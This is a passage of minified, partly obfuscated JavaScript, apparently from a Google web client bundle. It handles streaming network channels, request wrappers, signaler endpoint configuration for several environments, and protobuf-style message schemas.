this.Z=!0,l[16](43,r[1],this,b);else{(R[this[G[this.L=!1,1]]=3,13](5,12),y[G[2]](55,r[1],this),V)[27](8,G[2],this);break a}}if(this.M){for(z=!0;!this.W&&this.v<U.length;)if(m=N[13](4,r[G[2]],this,U),m==zn){K==4&&(this[G[1]]=4,R[13](4,14),z=!1),A[23](45,r[G[2]],this.l,this.j,r[1],BP());break}else if(m==Y5){z=(((this[G[1]]=4,R)[13](65,15),A)[23](65,r[G[2]],this.l,this.j,U,zo()),!1);break}else A[23](44,r[G[2]],this.l,this.j,m,r[1]),l[16](42,r[1],this,m);(this.L=((l[44](6,"GET",2,this)&&this.v!=G[2]&&
(this.H[G[0]]=this.H[G[0]].slice(this.v),this.v=G[2]),K)!=4||U.length!=G[2]||this.H.H||(this[G[1]]=r[G[2]],R[13](3,r[2]),z=!1),this).L&&z,z)?U.length>G[2]&&!this.g&&(c=this.N,this.g=!0,c[G[0]]==this&&c.Ln&&!c.M&&(c.j.info("Great, no buffering proxy detected. Bytes received: "+U.length),y[13](16,r[1],c),c.M=!0,R[13](5,11))):(A[23](47,r[G[2]],this.l,this.j,U,ta()),y[G[2]](52,r[1],this),V[27](9,G[2],this))}else A[23](46,r[G[2]],this.l,this.j,U,r[1]),l[16](44,r[1],this,U);if(K==4&&y[G[2]](58,r[1],this),
this.L&&!this.W)if(K==4)l[43](5,10,3,this,this.N);else this.L=!1,N[9](32,this)}else A[46](1,":","",r[G[2]],2,this[G[0]]),d==400&&U.indexOf(xM())>G[2]?(this[G[1]]=3,R[13](3,12)):(this[G[1]]=G[2],R[13](2,13)),y[G[2]](60,r[1],this),V[27](32,G[2],this)}catch(n){Jz4(),D[35](47,"",this)||Q8()}finally{}},function(){}),tn.prototype.setTimeout=(tn.prototype.YC=function(O,q,U){q=(this.Y=(O=[2,(U=[2,1,0],0),null],O[U[0]]),Date.now()),q-this.u>=O[U[1]]?(this.L&&Yk(),l[48](33,this.K,this.l),this.X!=O[U[2]]&&(R[U[2]](35,
3),R[13](68,17)),y[U[2]](59,O[U[0]],this),this.P=O[U[2]],V[27](U[1],O[U[1]],this)):(v1(),e[43](41,O[U[0]],this,this.u-q))},function(O){this.wh=O}),tn.prototype).lu=(tn.prototype.cancel=function(){y[0](51,null,(this.W=!0,this))},function(O,q,U,E){(E=(q=O.target,[(U=this.D,3),30,19]),U)&&v[E[2]](E[1],q)==E[0]?(Ht(),U.P()):this.iu(q)}),d$)(),yi=[2,3,4,((V[3](34,G4,((zL.prototype.cancel=function(O,q,U){if(this[(this.l=e[U=["H",null,1],U[2]](4,U[1],this),U)[0]])this[U[0]].cancel(),this[U[0]]=U[1];else if(this.i&&
this.i.size!==0){for(q=V[42](95,this.i.values()),O=q.next();!O.done;O=q.next())O.value.cancel();this.i.clear()}},Ni.prototype).stringify=function(O){return qC[G9()].stringify(O,void 0)},Ni.prototype.parse=function(O){return qC[G9()].parse(O,void 0)},S[16].bind(null,2))),G4).prototype.i=function(){return new hR(this.l,this.H)},5)],mb=function(O,q){return A[12].call(this,18,O,q)},gV=(((((((((((((I=(V[3](22,hR,bP),hR).prototype,I).open=function(O,q,U){if(this.readyState!=(U=["Y",48,11],0))throw this.abort(),
Error("Error reopening a connection");A[U[(this.readyState=1,this)[U[0]]=(this.v=O,q),1]](U[2],this)},I).send=function(O,q,U){if(this[(U=["P","readyState","kk"],U)[1]]!=1)throw this.abort(),Error("need to call open() first. ");if(this[U[0]].signal.aborted)throw this.abort(),Error("Request was aborted.");q=(this.i=!0,{headers:this.h,method:this.v,credentials:this.j,cache:void 0,signal:this[U[0]].signal}),O&&(q[Vy()]=O),(this.C||qC).fetch(new Request(this.Y,q)).then(this[U[2]].bind(this),this.CV.bind(this))},
I).abort=function(O,q){this.readyState=(((this.status=(O=(q=["abort",0,2],[1,(this.response=this.responseText="",4),null]),this.h=new Headers,q[1]),this.P)[q[0]](),this).l&&this.l.cancel(DR()).catch(function(){}),this.readyState>=O[q[1]]&&this.i&&this.readyState!=O[1]&&(this.i=!1,w[30](44,O[q[2]],this)),q[1])},hR.prototype.J=function(O){this.i&&(this.response=O,w[30](46,null,this))},I).kk=function(O){return l[9].call(this,8,O)},I.Az=function(O,q,U){return R[12].call(this,28,O,q,U)},hR.prototype).U=
function(O,q){this[q=["i","responseText",42],q[0]]&&(this.response=this[q[1]]=O,w[30](q[2],null,this))},I.CV=function(){return N[24].call(this,24)},hR).prototype.setRequestHeader=function(O,q){this.h.append(O,q)},hR).prototype.getResponseHeader=function(O){return this.H?this.H.get(O.toLowerCase())||"":""},hR.prototype).getAllResponseHeaders=function(O,q,U,E,c){if(!this[(c=["H",1,0],c)[0]])return"";for(U=(E=(q=[],this)[c[0]].entries(),E).next();!U.done;)O=U.value,q.push(O[c[2]]+": "+O[c[1]]),U=E.next();
return q.join(r3())},Db)(hR.prototype,QK(),{get:function(){return this.j==="include"},set:function(O){this.j=O?gf():k_()}}),l7)(),Fv)(),vj).prototype.zf=8,function(){return l[19].call(this,34)}),b9=((vj.prototype.xC=function(O,q,U){(y[26](16,((U=["info","Ln",(O=[0,null,1],27)],this).v=O[1],O[2]),"&",this),!this[U[1]])||this.M||this.i==O[1]||this.u<=O[0]||(q=4*this.u,this.j[U[0]]("BP detection timer enabled: "+q),this.Y=N[U[2]](51,Rg(this.Fa,this),q))},vj.prototype.H=1,vj.prototype.isActive=function(){return!!this.L&&
this.L.isActive(this)},(I=o0.prototype,vj.prototype).T$=(vj.prototype.Fa=function(O,q){(q=(O=[null,!1,1],[35,"info",67]),this.Y)?(this.Y=O[0],this.j[q[1]](uz()),this.j[q[1]](lv()),this.M=!0,this.U=O[1],R[13](q[2],10),A[q[0]](2,O[0],this),y[26](8,O[2],"&",this)):SU()},vj.prototype.ri=function(O,q){(q=["j","info",69],O)?(this[q[0]][q[1]](i3()),R[13](q[2],2)):(this[q[0]][q[1]](VH()),R[13](4,1))},(vj.prototype.RQ=function(O){v[32](12,arguments,this.H)},vj.prototype).Tf=function(O,q,U,E,c,K,z,Y,m,r,J,
C,b,d,G){if((G=[43,(q=[null,"",0],"H3"),36],this).P)if(this.P=q[0],Wm(),this.H==1)if(O)DZ();else{if(m=(Y=new (this.g=(hC(),a4(hn()*1E5)),U=this.g++,tn)(this.j,this,void 0,U),this.o),this.A&&(m?(m=A[4](6,m),M_(m,this.A)):m=this.A),this.h!==null||this[G[1]]||(Y.U=m,m=q[0]),this.T)a:{for(E=q[c=q[2],2];c<this.N.length;c++){b:{if((r=this.N[c],hv in r.map)&&(z=r.map[hv],typeof z==="string")){J=z.length;break b}J=void 0}if(b=J,b===void 0)break;if((E+=b,E)>4096){C=c;break a}if(E===4096||c===this.N.length-
1){C=c+1;break a}}C=1E3}else C=1E3;if(((((((K=w[39](25,"ofs=","type=",Y,C,this),d=e[42](52,this.Z),V[29](5,d,X$(),U),V)[29](37,d,clW(),22),this.J)&&V[29](17,d,Bc,this.J),e[25](20,this,d),m)&&(this[G[1]]?K="headers="+D[34](80,R[26](17,q[1],"\r\n",m))+"&"+K:this.h&&N[G[2]](90,1,m,d,this.h)),v)[46](48,Y,this.l),this).Os&&V[29](21,d,MV(),CU()),this).T)V[29](53,d,zT(),K),V[29](17,d,MR(),RS()),Y.O=!0,e[G[0]](17,"&",q[0],d,Y);else e[G[0]](20,"&",K,d,Y);this.H=2}else if(this.H==3)if(O)w[17](5,"ofs=","type=",
this,O);else this.N.length==q[2]||v[30](2,this.l)||(w[17](6,"ofs=","type=",this),Ml())},function(O){(O=[35,null,!0],this).S!=O[1]&&(this.S=O[1],A[O[0]](1,O[1],this),N[23](4,O[2],this),R[13](6,19))}),vj).prototype.connect=function(O,q,U,E,c,K){this.Z=(this[(this.U=((this.W=((K=["YC",(c=[0,!0,null],"RQ"),""],AC)(),R[13](66,c[0]),q||{}),this.iu=O,U)&&E!==void 0&&(this.W[Sd()]=U,this.W[SR9()]=E),this[K[0]]),dX(),K)[1]](1,c[0]),S[12](1,c[1],K[2],this.iu,c[2],this)),S[5](37,c[0],this)},function(){return D[30].call(this,
14)}),wy=((((((I.tt=function(){},I.c4=function(){},I.Gg=function(){},I.Im=function(){return R[34].call(this,18)},I.isActive=function(){return!0},I).rb=function(){},V[3](6,qn,bP),qn.prototype).open=function(O){((this.i.L=(O=[!0,"H","N"],this.l),this.L)&&(this.i.X=O[0]),this.i).connect(this[O[2]],this[O[1]]||void 0)},qn.prototype.close=function(){l[12](64,!0,this.i)},qn).prototype.send=function(O,q,U,E,c,K){(((c=(K=["j",36,3],this.i),typeof O)==="string"?(U={},U[hv]=O,E=U):this[K[0]]?(q={},q[hv]=(new uD).bu(O),
E=q):E=O,c.N).push(new skR(c.Y2++,E)),c).H==K[2]&&S[5](K[1],0,c)},qn).prototype.F=function(O){(delete ((delete ((O=["G","call","L"],this).i[O[2]]=null,this).l,l)[12](1,!0,this.i),this).i,qn[O[0]]).F[O[1]](this)},V)[3](4,yZ,pw),V[3](4,HA,kd),function(O){return R[32].call(this,8,O)}),OSR=((((V[3](38,wy,o0),wy.prototype).rb=function(){this.i.dispatchEvent("b")},wy.prototype).c4=function(O){this.i.dispatchEvent(new yZ(O))},wy).prototype.Gg=function(O){this.i.dispatchEvent(new HA(O))},wy.prototype.tt=
function(){this.i.dispatchEvent("a")},OSR||{id:O29()}),qPe=qPe||{id:gC()},URM=URM||{id:Ns()},EZW=EZW||{id:UeW()},oZN=oZN||{id:Xs()},cn3=cn3||{id:Y2()},Kti=Kti||{id:Ps()},zEh=zEh||{id:KY()},YPL=YPL||{id:hO()},NV0=NV0||{id:XW()},mRn=mRn||{id:Tq()},rnR=rnR||{id:hT()},JnC=JnC||{id:zD()},CMi=CMi||{id:Jj3()},bSC=bSC||{id:DB()},SPL=SPL||{id:NE()},dRW=dRW||{id:Ja()};function v9(){var O=[0,56,"apply"];return G8N[O[2]](null,v[29](O[1],zw[O[2]](O[0],arguments)))}
function G8N(){var O=[0,22,48],q=zw.apply(O[0],arguments),U=R[45](O[2],q[q.length-1])?q.pop():void 0;return N[O[1]](4,function(E,c,K,z,Y,m){Y=(K=l[20]((z=(m=[!(z=1,1),0,23],z===void 0?Infinity:z),48),m[1],m[0],z,e[44].bind(null,m[2])),[E].concat(v[29](58,q))),K(U?l[45](8,m[1],Y,U):A[31](69,m[1],Y)).subscribe(c)})}
var eEe=eEe||{id:u09()},nZN=nZN||{id:RI()},lGR=lGR||{id:B7()},ZSh=ZSh||{id:R5()},AnW=AnW||{id:XD()},vZL=vZL||{id:v_()},DRM=DRM||{id:PD()},REl=REl||{id:Cm()},HS4=HS4||{id:zK()},TVN=TVN||{id:dH()},won=won||{id:eg()},poe=poe||{id:$F()},MCh=MCh||{id:Ok()},Xoh=Xoh||{id:fk()},k8e=k8e||{id:fM()},tCN=tCN||{id:Ya()},VC3=VC3||{id:CT()},hEC=hEC||{id:dei()},QbR=QbR||{id:hp()},PMW=PMW||{id:Gg()},jb3=jb3||{id:NZ()},ynn=ynn||{id:yR()},$Rl=$Rl||{id:i1()},Wtn=Wtn||{id:pLW()},fGC=fGC||{id:wp()};
function bG(O,q){var U=arguments.length>=2;return function(E,c,K){return E.XK((K=[!0,41,(c=[1,!1,0],0)],O?D[27](24,c[2],function(z,Y){return O(z,Y,E)}):e[44].bind(null,25)),y[4](13,c[2],c[K[2]]),U?R[K[1]](8,K[0],c[1],q):y[30](8,c[1],K[0],function(){return new s7}))}}
var gZn=gZn||{id:zj()},$J=function(O,q,U,E,c,K,z,Y,m,r,J,C){return w[18].call(this,16,O,q,U,E,c,K,z,Y,m,r,J,C)},xRC=xRC||{id:v8()},sbn=sbn||{id:CE()},aG0=aG0||{id:hk()},LtR=LtR||{id:S8()},iSl=iSl||{id:fr()},u$n=u$n||{id:ux()},IGR=IGR||{id:UZ()},BVa=BVa||{id:S0()},FtN=FtN||{id:MJ()},Oxh=Oxh||{id:s9()},qqM=qqM||{id:Pf()},U1e=U1e||{id:uv()},EP4=EP4||{id:oX()},oPW=oPW||{id:z6()},cQN=cQN||{id:Ul()},KR4=KR4||{id:xj()},z$C=(D[37](13,D[17].bind(null,3),20),z$C)||{id:vP()},YqW=YqW||{id:DI()};
function SH(){var O=[0,"apply",22],q=zw[O[1]](O[0],arguments);return q.length?N[O[2]](13,function(U,E,c){(c=["concat",0,42],w[c[2]](40,c[1],"'",null,[U][c[0]](v[29](61,q))))(E)}):e[44].bind(null,27)}
var N2C=N2C||{id:Qo()},m1a=m1a||{id:eQ()},rQa=rQa||{id:lm()},JQ0=JQ0||{id:vrC()},CDn=CDn||{id:zq()},bxC=bxC||{id:wo()},SqL=SqL||{id:Eo()},d13=d13||{id:Ur()},GNN=GNN||{id:Jh()},e$i=e$i||{id:J9()},nPa=(D[37](9,D[20].bind(null,16),48),nPa)||{id:Nz()},l9e=l9e||{id:l_()},ZxW=ZxW||{id:tA()},AQl=AQl||{id:nu()},vPW=vPW||{id:No()},D19=D19||{id:lq()},R$4=R$4||{id:mea()},Hxn=Hxn||{id:Mv()},T2n=T2n||{id:FZ()},wha=wha||{id:hb()},ph9=ph9||{id:hH()},Mba=Mba||{id:pG()},XhC=XhC||{id:ED()},kNW=kNW||{id:wm()},tbM=tbM||
{id:JE()},VbN=VbN||{id:Col()},h$C=h$C||{id:et()},QSi=QSi||{id:iT()},PDe=PDe||{id:Lr()},jSM=jSM||{id:PI()},yQ0=yQ0||{id:RZ()},$14=$14||{id:ZF()},WRi=WRi||{id:eV()},f9l=f9l||{id:Mg()},gPi=gPi||{id:$Cl()},x1a=x1a||{id:Vl()},sSR=sSR||{id:bX()},a9n=a9n||{id:dN()},iG=ue(),lQ=Tu(),BY=Oy(),LR3=(nF.prototype.start=function(){return new wf(this.HH,this.i,this.wi)},Yr.prototype.add=(U7.prototype.onError=function(O,q,U,E,c,K,z,Y,m){c=((m=[1,(U=[2,0,null],2),0],this.i)==U[m[1]]||this.i.dE||q!==503||this.P++,v[29](m[1],
U[m[0]],new nq,e[6](10,10,3,q)));try{this.j.next(c)}catch(r){}for(z=(K=V[42](93,this.l.values()),K).next();!z.done;z=K.next())z.value.H=U[m[2]];for(E=(Y=V[42](90,this.H.values()),Y.next());!E.done;E=Y.next())E.value.H=U[m[2]]},function(O){this.i.push(O)}),LR3||{id:E9()}),fi=ib(),gb=I0(),ixn={VX:new ge("https://signaler-pa.clients6.google.com"),a$:new ge("https://signaler-pa.googleapis.com")},Q3={VX:new ge("https://punctual.corp.google.com"),a$:new ge},ugL={VX:new ge("https://punctual-dev.corp.google.com"),
a$:new ge("https://signaler-staging.sandbox.google.com")},xI=new Map([["corp",Q3],["prod",ixn],["prod-up",Q3],["preprod-dynamite-alpha-us",A[44](61,uu())],["preprod-dynamite-alpha-eu",A[44](60,z5())],["preprod-dynamite-beta-us",A[44](59,bq())],["preprod-dynamite-beta-eu",A[44](58,jT())],["preprod-dynamite-gamma-us",A[44](30,IU())],["preprod-dynamite-gamma-eu",A[44](62,Ng())],["preprod-qual-dynamite-perftest",A[44](56,e0())],["prod-dynamite-prod-00-eu",A[44](28,WAh())],["prod-dynamite-prod-01-eu",
A[44](63,H94())],["prod-dynamite-prod-00-us",A[44](28,gH())],["prod-dynamite-prod-01-us",A[44](92,XO())],["prod-dynamite-prod-02-us",A[44](30,dw())],["prod-dynamite-prod-03-us",A[44](29,I5())],["prod-dynamite-prod-04-us",A[44](31,AI())],["prod-dynamite-prod-05-us",A[44](93,Zk())],["prod-dynamite-prod-06-us",A[44](57,lW())],["prod-dynamite-prod-07-us",A[44](95,l0N())],["prod-dynamite-prod-08-us",A[44](94,tw())],["prod-dynamite-prod-09-us",A[44](29,ap())],["ytprod",{VX:new ge("https://signaler-pa.youtube.com"),
a$:new ge("https://signaler-pa.googleapis.com")}],["dev",ugL]]),I93=I93||{id:t2()},Pb=[0,Xn,bw,ZM,(((D[37](3,N[5].bind(null,88),27),N)[21](3,W$,g),W$).prototype.getValue=function(){return A[15](16,this,2)},bw)],jy=((W$.prototype.I=v[5](16,Pb),N)[21](4,$n,g),[0,eS,ZM]),r9=($n.prototype.I=v[5](96,jy),N[21](4,wr,g),function(O,q){return D[23].call(this,5,O,q)}),$X=l[26](27,null,wr),aW=(D[37](13,(wr.prototype.I=v[5](64,[0,yi,Xn,Ha,[0],Ha,[0],Ha,jy,Ha,Pb]),l[39].bind(null,1)),37),function(O,q,U){return l[18].call(this,
16,O,q,U)}),ZS=Promise,A0=(Lj.prototype.send=function(O,q,U,E,c){((E=new (c=[0,"port2","postMessage"],U=U===void 0?[]:U,MessageChannel),v)[46](1,c[0],q,E.port1),this.i)[c[2]](O,[E[c[1]]].concat(U))},Tx()),vn=bK(),B2W=B2W||{id:zS()},yz=[104,97,110,100,45,103,101,115,116,117,114,101,115,45,105,102,114,97,109,101].map(function(O){return String.fromCharCode(O)}).join(""),FRe=FRe||{id:jc()},O8L=O8L||{id:Yz()},qWa=qWa||{id:GK()},U2e=U2e||{id:O3()},EK4=EK4||{id:pp()},oKe=oKe||{id:Kg()},cVn=(I$(),cVn)||{id:z1()},
KK9=KK9||{id:oJ()},zJh=((((((((((((YT(),H7(),fA9)(),zc)(),VE)(),Lg(),cI)(),ZD(),RJ)(),MZ)(),cR)(),nM(),wLa(),Pm)(),$7)(),Pw)(),ym(),q4(),yD(),hr)(),Lk(),Vm(),zJh)||{id:r$()},YW4=YW4||{id:rH()},Nu4=Nu4||{id:o_()},m2e=(((sO(),eU)(),tE)(),m2e||{id:Ks()}),rVR=rVR||{id:RB()},JVR=(Bn3(),JVR)||{id:lC()},CYl=CYl||{id:W6()},b8h=b8h||{id:vsW()},SWN=(((((Ji(),wd0)(),zE)(),ou)(),hE(),Gm(),tW)(),lT(),SWN)||{id:ss()},d2N=d2N||{id:UXM()},G0W=G0W||{id:hxR()},eJN=eJN||{id:Nw()},nKe=nKe||{id:b7()},Su=function(){return S[10].call(this,
32)},lbC=lbC||{id:kc()},Z80=Z80||{id:i2N()},AVh=(m0(),v7(),Jr(),gN(),AE(),Rj(),AVh||{id:o3h()}),vKh=vKh||{id:Y_()},D2M=D2M||{id:nE()},Xz=t_,RJ4=RJ4||{id:TP()},H8n=(N0.prototype.stop=(N0.prototype.setInterval=(N0.prototype.start=function(O,q){(this[(O=this,q=["H","i","N"],q)[0]]=!0,this[q[1]])||(this[q[1]]=setTimeout(function(){V[39](12,.8,0,O)},this.l),this.j=this[q[2]]())},function(O,q){(this[(q=["i","l","start"],q)[1]]=O,this[q[0]]&&this.H)?(this.stop(),this[q[2]]()):this[q[0]]&&this.stop()}),function(){this.H=
!1,this.i&&(clearTimeout(this.i),this.i=void 0)}),H8n||{id:WH()}),Tu0=Tu0||{id:O9()},wzn=PLn(),pzN=Ww(),MqL=nX(),y3=[0,(N[21](5,mh,g),12),bw,10,eS],$i=[0,1,(mh.prototype.I=v[5](96,y3),N[21](4,r6,g),y3)],DJ=(r6.prototype.I=v[5](32,$i),Ah()),td=(((((((((JR(),yQ)(),jgN(),Xl)(),xz)(),FP(),La(),A7)(),jn(),$G(),rS(),Cp)(),tC)(),ye)(),kA)(),Zy()),O6=(oN(),Wf()),Hl=((((((((((((Uc(),C7)(),cs)(),iu)(),Gi)(),GE)(),rc)(),aC)(),WZL(),JA)(),e6(),D)[37](7,D[13].bind(null,9),14),sLh(),Xb)(),C_(),xp(),cx)(),nU()),
Bd=(((rB(),Yo(),DE(),Pk)(),Wq(),Sc)(),Gx(),pZ(),Vq(),VU)(),kh=(((((nd(),Tg(),Go(),F_)(),h2)(),P0)(),UD(),XY)(),tF()),kW=(((t7(),jk)(),$o(),ji)(),BV(),sD()),aF=(wi(),J7)(),fA=((((((((((Ol(),e2(),kf(),E_(),xg(),CLe(),bvW)(),Yg)(),Cl(),s3)(),Tc)(),Ob(),M6)(),De(),T5)(),ek)(),ln)(),T$(),YU(),IK)(),function(O,q,U,E,c,K){return N[31].call(this,11,O,q,U,E,c,K)}),OY=(((((((((Vh(),h7(),s49)(),ie)(),E39(),R_)(),ds(),Hw(),pu(),yS)(),Q4n)(),fX)(),ac)(),Ds(),mM(),mS)(),Z3()),ls=(aJ(),function(){return N[26].call(this,
2)}),HB=Hk(),Ft=(e4(),Nu(),b2l)(),i5=(gq(),fp()),VC=qRn(),Vs=((qaa(),wS)(),Do(),tk(),mCe)(),ZK=(((tT(),kF)(),i_)(),Fe()),tm={cellpadding:(((((((((((((PJ(),jt)(),IM)(),vD(),Tf(),vp)(),BeC)(),Es(),e$(),AA(),rq(),cP(),go(),KZR)(),mb.prototype).equals=function(O){return O instanceof mb&&(this==O?!0:this&&O?this.x==O.x&&this.y==O.y:!1)},mb).prototype.ceil=function(){return(this.x=XB(this.x),this).y=XB(this.y),this},mb.prototype).floor=function(){return this.x=a4(this.x),this.y=a4(this.y),this},mb.prototype.round=
function(){return this.x=VO(this.x),this.y=VO(this.y),this},QJ).prototype.aspectRatio=function(){return this.width/this.height},QJ).prototype.ceil=function(){return this.height=(this.width=XB(this.width),XB(this.height)),this},QJ.prototype).floor=function(){return this.height=(this.width=a4(this.width),a4)(this.height),this},QJ).prototype.round=function(){return this.width=VO(this.width),this.height=VO(this.height),this},u1)(),cellspacing:gsC(),colspan:cC(),frameborder:gA(),height:$D(),maxlength:WP(),
nonce:hd(),role:OC(),rowspan:Ii(),type:bZ(),usemap:TA(),valign:tI(),width:AlM()},MM={IMG:T8(),BR:KF()},J$=function(O){return v[21].call(this,8,O)},dz=(I=J$.prototype,32),EY=(I.createTextNode=function(O){return this.i.createTextNode(String(O))},I.m=(I.LD=(I.createElement=function(O){return y[21](6,O,this.i)},function(O,q,U){return D[48](45,"for",0,arguments,this.i)}),I.getElementsByTagName=function(O,q){return(q||this.i).getElementsByTagName(String(O))},function(O){return N[26](44,this.i,O)}),function(){return v[2].call(this,
8)}),Wb=[0,Xn,eS,bw,-(((I.ta=v[3].bind(null,13),N)[21](5,Yd,g),Yd.prototype).BX=function(){return y[11](23,1,this)},2)],f$=[0,ZM,(N[21](3,q2,(Yd.prototype.I=v[5](32,Wb),g)),-1)],nS=(q2.prototype.I=v[5](64,f$),function(O){return e[19].call(this,5,O)}),$v=((N[21](7,uo,g),D)[37](5,V[40].bind(null,16),1),l[26](4,null,uo)),gP=[0,DM,f$,eS,ZM,-5],xi=[0,ZM,-1,Xn,ZM,-1,Xn,ZM,-(N[21](6,uA,(uo.prototype.I=v[5](96,gP),g)),D[37](1,A[40].bind(null,49),2),D[37](3,e[23].bind(null,4),5),1),gP,Wb],Rb=(uA.prototype.I=
v[5](16,xi),/^(?!on|src|(?:action|archive|background|cite|classid|codebase|content|data|dsync|href|http-equiv|longdesc|style|usemap)\s*$)(?:[a-z0-9_$:-]*)$/i),Ky=function(){return w[43].call(this,4)},XzN=XzN||{id:j4M()},UW=new uo,OW=null,k0W=[0,ZM,-3],tq9=[0,Xn,ZM,-1],sh=[0,ZM,Xn,1,ZM,-1,Xn,1,Xn],VqL=[0,ZM,-6,NK,bw],aw=[0,ZM,Xn],TX=function(O,q,U,E){return l[30].call(this,15,O,q,U,E)},L$=[0,Xn,ZM,-2],i$=[0,ZM,Xn],hJ9=[0,ZM,-6,Xn,ZM,1,ZM,eS,Xn,-1,eS,ZM,-2,Xn,ZM,Xn,ZM],P2=function(){return l[10].call(this,
8)},Qf0=[0,ZM,-3,NK,bw,ZM],LA=function(O,q){return l[34].call(this,3,O,q)},PYa=[0,ZM,-4],u$=[0,eS,-3],Kj=function(O){return V[45].call(this,1,O)},jfR=[0,Xn,ZM,-1,NK,bw,-1,ZM,-4,u$],yV9=[0,ZM,-4],w9=function(O,q,U){return l[6].call(this,16,O,q,U)},$2l=[0,[0,Xn,ZM,-(D[37](9,y[24].bind(null,2),17),1),NK,bw,-1,ZM,-4,DM,yV9,-1,1,u$],jfR],WKR=[(D[37](1,vH,60),0),ZM,Xn,ZM,-2],fbR=[0,ZM,Xn,ZM,-1,NK,Xn,ZM,-1],gK9=[0,ZM,1,ZM,-5],x2R=[0,Xn],sf3=[0,eS,-3],abC=[0,ZM,-4],LKa=function(O){return function(){return Date.now()-
O}}(Date.now()),Iw=[0,(D[37](9,A[21].bind(null,1),57),Xn),ZM,-1,NK,bw,-1,ZM,-5,DM,abC,-1,eS,sf3,Xn],i8a=[0,Xn,ZM,-8],uF3=[0,[1,2,3,4,5,6],Ha,sh,Ha,aw,Ha,i$,Ha,x2R,Ha,Iw,Ha,L$],Ib9=[0,Xn],FK4=[0,(D[37](5,function(O,q,U,E,c,K,z,Y){for(K=(z=(c=(q=V[Y=["",34,0],46](Y[1],q,"g"+U),void 0),V[42](93,(Y[0]+O)[rr+BuW](q))),z).next();!K.done&&!(c=K.value,--E<=Y[2]);K=z.next());return c&&c.length>=2?c[1]:""},30),ZM)],Oqi=[0,ZM,-9],t$=[(N[21](2,io,g),277),4391,32779],Bb=[0,Xn,1,VqL,1,((D[37](5,N[5].bind(null,
48),58),D)[37](1,function(O,q,U){return function m(c,K,z,Y){return D[34](1,m,function(r,J,C){C=[4,2,(J=[0,8160,7],1)];switch(r.i){case C[2]:r.j=J[0],r.N=C[1],Y=V[42](91,q(O(),6).split(Wn())),z=Y.next();case C[0]:if(z.done){r.kC(C[1]);break}return(c=(K=l[27].bind(null,16),z.value),R)[19](54,J[C[1]],U(V[38](72,J[C[2]])(V[38](28,1197)(c).trim())),r);case J[C[1]]:(z=(K(r.H),Y).next(),r).kC(C[0]);break;case C[1]:y[6](15,J[0],r),v[25](24,null,J[0],r)}})}()},16),D[37](11,D[44].bind(null,8),24),gK9),ZM,-1,
i8a,k0W,WKR,xi,NK,Qf0,tq9,Oqi,hJ9,1,Ib9,1,PYa,1,sh,uF3,aw,i$,Iw,$2l,L$,FK4,4,fbR],xZ=(io.prototype.I=v[5](80,Bb),function(O,q,U){return w[46].call(this,7,O,q,U)}),qEi=[0,zy,(XP[66321687]=Bb,eS),NK],UfM=[0,KD,bw,-2],EhL=[0,NK,-1,ZM],ohh=[0,eS,-1,Xn,eS],cdi=[(D[37](9,function(O){return N[48](18,"none",function(q){return q.Object.hasOwnProperty.call(O,Vf())?"":O.value})},22),0),bw,ZM,-1],KLM=[0,At,-1,SS,IqW,-1],F8=function(){return V[38].call(this,89)},zpl=[0,Xn,UfM,[0,KD]],YEW=[0,ZM,-1],o6=function(){},
Nj9=[0,Xn,-1],Fp=((N[21](3,JU,g),N[21](2,NY,g),D)[37](1,function(O,q,U,E){if(E=["innerHTML",16,72],!O||O.nodeType==3)return!1;if(O[E[0]])for(U=V[42](91,V[38](E[2],4198)),q=U.next();!q.done;q=U.next())if(O[E[0]].indexOf(q.value)!=-1)return!1;return O.nodeType==1&&O.src&&R[E[1]](86).test(O.src)?!1:!0},23),D[37](3,function(){return zw.apply(0,arguments).map(function(O,q){return V[q=[1,7458,38],q[2]](80,q[1])(R[24](32,q[0],O))})},6),[-4,{},$i,Xn,eI9]),ON=[-36,{},zy,ZM,DM,YEW,Ty,1,Ty,KLM,ZM,cdi,eS,bw,
NK,ZM,-1,zXN,reC,zy,Ty,Xn,SS,NK,-1,Nj9,ZM,eS,ZM,d5,(JU.prototype.I=v[5](48,Fp),ZM),-1,o3,1,o3,Fp,eS,zpl],rO=(N[21](5,fq,(NY.prototype.I=v[5](48,ON),g)),{}),jG=(fq.prototype.zy=function(O){return A[39](19,O,2,this)},/[^\{]*\{([\s\S]*)\}$/),zG=function(O){return e[40].call(this,8,O)},Bo=function(O){return w[20].call(this,32,O)},mfC=(D[37](11,(fq.prototype.I=v[5](32,[-19,{},Bb,Xn,DM,ON,zy,w5,ZM,-1,zy,Xn,-1,ohh,EhL,qEi,NK,1,MK,1,Fp]),function(O,q,U,E,c,K,z,Y,m){m=[43,2623,null];try{return K=new xE,Y=
V[38](76,4784)(U(V[39](94),41)),z=V[38](76,m[1])(Y(),c.join(vr()),QF()),V[4](41,2,1,z,l[m[0]].bind(m[2],16),K,S[3].bind(m[2],23)),K.bu()}catch(r){}}),28),mfC)||{id:zF()},rdn=(zs.prototype.zy=function(O){return this.i.zy(O),this},rdn||{id:Lt()}),lE=(((DH(),eo(),M3(),jO)(),CH)(),kT(),S4(),MN(),ei(),function(O){return v[33].call(this,88,O)});(iq(),$Q)();function Yq(O){return A[4].call(this,39,O)}
var Jdh=((Yq.prototype.getValue=function(){return this.H},Yq).prototype.reset=function(){this.i=this.H=this.l},Jdh)||{id:Ag()},C4R=[(Lk(),tM(),0),DM,[0,ZM,Xn,-1],NK],PY=function(O){return w[19].call(this,2,O)},bqa=[0,bw,Xn],SER=[0,At],df3=[0,At],GBh=[0,bw,ZM],epM=[0,ZM,-1],A$=function(O){return w[11].call(this,4,O)},nha=(N[21](4,mK,g),D[37](7,A[1].bind(null,72),59),l)[26](6,null,mK),qD=(D[37](13,(mK.prototype.I=v[5](64,[-8,ZT,zy,SER,C4R,df3,DM,bqa,DM,GBh,DM,epM]),function(O){return N[48](48,"none",
function(q,U,E){if(!(E=["Object","getPrototypeOf",""],q)[E[0]].hasOwnProperty.call(O,Vf()))return O.value;return(U=q[E[0]][E[1]](O),D[28](35,E[2],U,Vf()))instanceof Dp?"":q[E[0]].getOwnPropertyDescriptor(U,Vf()).get.call(O)})}),44),N[21](2,ru,g),[0,bw]);ru.prototype.I=v[5](80,qD);
